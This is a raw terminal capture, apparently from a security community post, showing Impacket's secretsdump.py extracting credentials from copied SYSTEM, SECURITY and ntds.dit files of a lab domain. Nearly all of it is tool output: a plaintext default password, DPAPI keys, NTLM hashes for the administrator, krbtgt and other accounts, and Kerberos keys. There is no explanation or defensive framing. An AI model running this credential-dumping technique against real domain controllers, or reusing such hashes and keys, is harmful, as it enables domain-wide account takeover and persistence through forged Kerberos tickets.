 root@Debian2:~/impacket/examples# ./secretsdump.py -system /root/SYSTEM -security /root/SECURITY -ntds /r
oot/ntds.dit LOCAL
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0xe3d9b2301654555c0cf9c30ee11f6345
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a27493fa1ef8de0ab37fa304586a9095503646b92a079ca1de5824aff9227005499281117
4a4b20e9fa103b0070911ccb63d098d29b85ddba8a367a34bb4ea4c65d8a9ed699ee726649c4bebf660c11d5c49a450754d852406
76ef23f21dc77412de9639f6ae74588d7a27f992604c14cc77270c3ea83e5c6f908888ea94cfff6ba43a644e93b1fb47ec317142f
def949b2f8cb3b027573243521295f1c1518449bcc2958b635c9c86360e3a206e014deac7dc4bcdc46d6e67b359f2f738a0fcec39
7c6efdba3144d0943de77aa173237874aa465fc348d31f1da18f0d642f86f177c5d25308210b5e4021abff857727
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:f4bbf52e48c1986def7c3853f8f2f421
[*] DefaultPassword
(Unknown User):3g+9)x.wXedR
[*] DPAPI_SYSTEM
dpapi_machinekey:0xa068d2529789d8ce25930a9e6c581a2ccc924622
dpapi_userkey:0x35b7c882a9280a231a1e0af83128901fb5b3544b
[*] NL$KM
0000   C2 95 DD 0B D3 20 B9 E3  8A FA 10 5F BA 96 97 3F   ..... ....._...?
0010   5E 0C 24 38 BF 25 7D 7E  FC 64 47 1D 72 41 16 4F   ^.$8.%}~.dG.rA.O
0020   9F 34 65 C1 85 02 60 8D  A1 8F AC 36 B1 CA BE 38   .4e...`....6...8
0030   DC DE 94 B5 4D 73 93 75  42 17 96 C1 80 A3 FD 9F   ....Ms.uB.......
NL$KM:c295dd0bd320b9e38afa105fba96973f5e0c2438bf257d7efc64471d7241164f9f3465c18502608da18fac36b1cabe38dcd
e94b54d739375421796c180a3fd9f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 847ad23b5279f00d8e5fd1fc46231cd2
[*] Reading and decrypting hashes from /root/ntds.dit
chris:500:aad3b435b51404eeaad3b435b51404ee:770dc9b1e3772a00a4b7b160c8e5fb13:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
servertry2$:1000:aad3b435b51404eeaad3b435b51404ee:f4bbf52e48c1986def7c3853f8f2f421:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b41fa0f75e662d4caff57d3012e5d2ff:::
intrusionops.com\testazure:1103:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[*] Kerberos keys from /root/ntds.dit
servertry2$:aes256-cts-hmac-sha1-96:1fef0c2c4e01a84a1d383cd9c9af4dd92c10aa99eefed3d5fb10d5ebf73db0e0
servertry2$:aes128-cts-hmac-sha1-96:7bba5c98ea9cdf788c2038b787c4b368
servertry2$:des-cbc-md5:3d92380413ec1015
krbtgt:aes256-cts-hmac-sha1-96:9b41d4c099e62fc1ad66693804fd7bff830a54a547ae95470fc48d8c84a360bf
krbtgt:aes128-cts-hmac-sha1-96:2fb9fcd50eea7744d5006ed2fe6de65e
krbtgt:des-cbc-md5:6b91ceced09ee6b5
intrusionops.com\testazure:aes256-cts-hmac-sha1-96:ca59a07cd76675d0b70edadde86716d56371a1ca2715db02d27561
a2cdc9feac
intrusionops.com\testazure:aes128-cts-hmac-sha1-96:3d7b48775af8813a3abb372b0f3982ca
intrusionops.com\testazure:des-cbc-md5:733b45cd1c387c7a
[*] Cleaning up...
root@Debian2:~/impacket/examples#
先知社区
白帽hub